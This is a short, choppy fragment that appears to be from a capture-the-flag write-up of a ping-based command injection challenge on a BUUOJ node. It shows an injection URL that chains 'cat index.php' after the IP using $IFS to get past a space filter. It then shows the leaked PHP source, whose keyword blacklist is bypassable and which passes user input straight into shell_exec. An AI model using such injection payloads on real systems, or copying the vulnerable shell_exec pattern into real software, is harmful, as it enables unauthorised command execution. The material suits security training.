 e8aaed37-8a97-44dc-aa75-f565
e8aaed37-8a97-44dc-aa75-f565d136cb0a.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>